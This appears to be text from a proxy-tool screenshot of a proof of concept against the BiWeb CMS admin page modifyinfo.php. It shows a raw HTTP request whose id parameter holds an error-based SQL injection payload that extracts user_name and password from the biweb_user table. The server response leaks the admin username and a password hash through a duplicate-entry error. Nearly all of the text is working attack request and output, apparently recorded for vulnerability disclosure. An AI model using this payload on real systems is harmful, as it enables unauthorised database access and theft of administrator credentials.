 Raw Params Headers Hex
POST
/ask/adminu/modifyinfo.php?id=1%27%20or%20%20(select%201%20from%20(select%20count(*),concat(0x23,(select%20concat(user_name,0x23,password,0x23)from%20biweb
_user%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20or%27 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; PHPSESSID=u0dm4qo4cdjsgr0knn9fca67i6
Connection: keep-alive
If-Modified-Since: Sat, 22 Nov 2014 15:22:19 GMT
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Pragma: no-cache
Last-Modified: Sat, 22 Nov 2014 15:23:29 GMT
Content-Length: 602
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'' in D biwebportal\web_common5.8\php_common.php:833
Stack trace: